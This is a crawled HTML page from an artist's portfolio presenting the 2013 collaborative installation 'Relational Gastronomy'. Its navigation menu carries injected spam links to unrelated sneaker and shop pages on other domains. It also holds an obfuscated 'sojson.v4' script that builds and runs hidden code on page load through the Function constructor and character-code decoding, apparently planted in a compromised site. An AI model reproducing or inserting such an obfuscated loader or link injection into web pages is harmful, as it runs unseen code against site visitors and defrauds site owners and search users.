

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anthonyantonellis.com/works/item/643-relational-gastronomy
body_size: 5097
content:
    <!DOCTYPE HTML>
    <html prefix="og: http://ogp.me/ns#" lang="en-gb">

    <head>
        <meta property="fb:admins" content="39608286" />
                                    <script type="text/javascript" src="/templates/2015/js/jquery-1.7.1.min.js"></script>
            <script src="/templates/2015/js/jquery.fitvids.js"></script>
            <script src="/templates/2015/js/jquery.lazyload.js"></script>
            <link href='http://fonts.googleapis.com/css?family=Lato:400,700' rel='stylesheet' type='text/css'>
            <link href='http://fonts.googleapis.com/css?family=Merriweather:400,700,400italic' rel='stylesheet' type='text/css'>
            <base href="https://anthonyantonellis.com/works/item/643-relational-gastronomy" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Anthony Antonellis, Anthony Paul Antonellis" />
	<meta name="title" content="Relational Gastronomy" />
	<meta property="og:url" content="https://anthonyantonellis.com/works/item/643-relational-gastronomy" />
	<meta property="og:title" content="Relational Gastronomy" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://anthonyantonellis.com/media/k2/items/cache/b7776ccd86677e084c73066d56234a62_XS.jpg" />
	<meta name="image" content="https://anthonyantonellis.com/media/k2/items/cache/b7776ccd86677e084c73066d56234a62_XS.jpg" />
	<meta property="og:description" content="Relational GastronomyA collaboration between Anthony Antonellis and HENDRIK2013 Installed at the exhibition We outsourced everything and now we'r..." />
	<meta name="description" content="Relational GastronomyA collaboration between Anthony Antonellis and HENDRIK2013 Installed at the exhibition We outsourced everything and now we'r..." />
	<meta name="generator" content="Metroline Design" />
	<title>Relational Gastronomy</title>
	<link href="/templates/2015/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/system/css/modal.css?8093f305eb419dccacb789845f3b0795" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?aa754b1f19c7df490be4b958cf085e7c" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"09d8f6495594d4b98f20a316e84080f5","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/core.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/system/js/modal.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?8093f305eb419dccacb789845f3b0795" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
	<script type="text/javascript">

		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>

            <script src="/components/com_k2/js/k2.js" type="text/javascript"></script>
            <link rel="stylesheet" href="/templates/2015/css/menu.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/layout.css" type="text/css">
            <link rel="stylesheet" href="/templates/2015/css/styles.css" type="text/css">
            <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
            <meta name="twitter:widgets:csp" content="on">
            <script type="text/javascript">
                var _gaq = _gaq || [];
                _gaq.push(['_setAccount', 'UA-10253523-1']);
                _gaq.push(['_setDomainName', '.anthonyantonellis.com']);
                _gaq.push(['_trackPageview']);

                (function() {
                    var ga = document.createElement('script');
                    ga.type = 'text/javascript';
                    ga.async = true;
                    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                    var s = document.getElementsByTagName('script')[0];
                    s.parentNode.insertBefore(ga, s);
                })();

            </script>
            <link rel="icon" type="image/png" sizes="64x64" href="http://antonell.is/favicon-64x64.png">
            <link rel="icon" type="image/png" sizes="32x32" href="http://antonell.is/favicon-32x32.png">
            <link rel="icon" type="image/png" sizes="16x16" href="http://antonell.is/favicon-16x16.png">
            <link rel="apple-touch-icon" href="http://antonell.is/favicon-64x64.png">
            <link rel="manifest" href="http://antonell.is/manifest.json">
            <meta name="theme-color" content="#ffffff">
    </head>
    
        <body>
                            <script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9&appId=407864239282278";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));

                </script>
                <div id="wrapper">
                    <div id="menubar">
                        <div id="mainmenu">
                            <div id="rainbow"></div>
                            <ul class="nav menu mod-list"><li class="keys_words item-31 parent"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/men/obuv/krossovki/147401877-adidas-parley-ultra-boost-krossovki-42-razmer-sinie-original" >429 Too Many Requests
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.ietp.com/fr/dfedavshop/nike-shox-tl-black-playful-pink-ih4485-001/" >001 - high top nike sneakers with swirls on skin tags - Nike Shox TL Black Playful Pink IH4485
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://turismo.cadiz.es/efdhbqshop/en/shop/yeezy-gap-logo-hoodie-black" >Cheap Turismo Jordan , adidas speed trainer 3 grey blue jeans 2017 , Yeezy Gap Engineered by Balenciaga Logo Hoodie Black
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://dfwmts.org/aeebasshop/video-channel/walkie-talkie-radio_eRJUfixKBEkQ_Digital-Analog-Mag-One-Walkie-Talkie-Intercom-High-Quality-Performance.html" >Videos about What is Digital-Analog Mag One Walkie Talkie Intercom - High-Quality Performance
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="https://www.avanca.com/bbebaaushop/onsi/athlete-lifestyle/relationships/bo-nix-wife-izzy-reaction-denver-broncos-qb-first-ever-win" >Bo Nix's wife Izzy has 5-word reaction to Broncos QB's first-ever win
</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebdshop" >air jordan 4 white tech grey black fire red ct8527 100 release date</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/beblshop" >air jordan 4 tech grey oreo ct8527 100 0343053</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebvshop" >Air Jordan 5 Racer Blue CT4838 004 Release Date Price 4</a></li><li class="keys_words item-31 parent"><a class="keys_words" href="/bebyshop" >air jordan 1 retro high og university blue 555088 134</a></li>
<li class="item-43 default"><a href="/" >Anthony Antonellis</a></li><li class="item-31 current active parent"><a href="/works" >Works</a></li><li class="item-270"><a href="/projects" >Projects</a></li><li class="item-50 parent"><a href="/writing" >Writing</a></li><li class="item-46"><a href="/exhibitions" >Exhibitions</a></li><li class="item-47"><a href="/cv" >CV</a></li><script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>

                        </div>
                        <div id="announce_share">

        
                        </div>
                    </div>
                    <div style="clear:both"></div>
                    <div id="content">
                                                
<!-- Start K2 Item Layout --> 
<span id="startOfPageId643"></span>
<div id="k2Container" class="itemView"> 
  
  <!-- Plugins: BeforeDisplay --> 
   
  
  <!-- K2 Plugins: K2BeforeDisplay --> 
    <div class="itemHeader">
        <!-- Item title -->
    <h2 class="itemTitle">
            Relational Gastronomy          </h2>
          </div>
  
  <!-- Plugins: AfterDisplayTitle --> 
   
  
  <!-- K2 Plugins: K2AfterDisplayTitle --> 
        <div class="itemBody"> 
    
    <!-- Plugins: BeforeDisplayContent --> 
     
    
    <!-- K2 Plugins: K2BeforeDisplayContent --> 
                        <!-- Item fulltext -->
    <div class="itemFullText"> 
<p><img src="/images/rg_capecod.jpg" alt="Relational Gastronomy" width="1200" height="800" /></p>
<p><img src="/images/hendrik_rg.jpg" alt="Relational Gastronomy" width="1200" height="800" /></p>
<p><em><strong><img src="/images/rg_hendrik.jpg" alt="Relational Gastronomy" /></strong></em></p>
<p style="text-align: right;"><em><strong><img src="/images/rg_atelier.jpg" alt="Relational Gastronomy" /></strong></em></p>
<p><em><strong>Relational Gastronomy</strong></em><br />A collaboration between Anthony Antonellis and HENDRIK<br />2013</p>
<p>Installed at the exhibition&nbsp;<a href="/exhibitions/item/641-we-outsourced-everything-and-now-were-bored"><em>We outsourced everything and now we're bored.</em></a> at L'Atelier-Kunst(spiel)raum, Berlin.<br />Exhibition database:&nbsp;<a rel="nofollow" href="http://woeanwb.tumblr.com/">http://woeanwb.tumblr.com/</a></p>
<p align="left" style="text-align: left;"><span style="line-height: 1.3em;">Image credit: Anthony Antonellis and HENDRIK (top two), Ivo Gretener (bottom two)</span></p> </div>
            <div class="clr"></div>
            
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>

    <div class="itemLinks">
            <div class="clr"></div>
  </div>
      <!--     <div id="announce_share">
    <div style="float:left">
      <table border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td>            <div id="fb-root"></div>
            <fb:like href="http://www.anthonyantonellis.com/works/item/643-relational-gastronomy" send="false" layout="button_count" width="80" show_faces="false" font="arial"></fb:like>
            </td>
          <td><a rel="nofollow" href="http://twitter.com/share" class="twitter-share-button" data-url="http://www.anthonyantonellis.com/works/item/643-relational-gastronomy" data-text="Relational Gastronomy" data-count="horizontal" data-via="a_antonellis">Tweet</a></td>
          <td><div class="g-plusone"  data-size="medium"  data-href="http://www.anthonyantonellis.com/works/item/643-relational-gastronomy"></div></td>
        </tr>
      </table>
    </div>
  </div> -->
  <div class="clr"></div>
      <div class="clr"></div>
        
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
      <!-- Date created -->
  <div class="catdate"><span class="catItemDateCreated"><em>Posted Monday, 29 April 2013 </em></span></div>
  
</div>
<!-- End K2 Item Layout --> 

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='35e79'></span></body>

    </html>
